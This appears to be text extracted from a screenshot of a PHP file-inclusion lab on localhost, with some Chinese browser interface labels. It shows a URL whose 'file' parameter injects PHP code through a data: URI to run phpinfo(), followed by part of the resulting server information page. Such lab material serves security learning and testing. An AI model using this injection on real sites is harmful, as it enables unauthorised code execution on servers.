 选项
phpinfo()
127.0.0.1:81/FileInclusion/index2.php?file=data:text/plain,<?php phpinfo();?>
110%
搜索
最常访问
火狐官方站点
新手上路
常用网址
JD 京东商城
PHP Version 5.4.45
php
System
Windows NT TEST-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows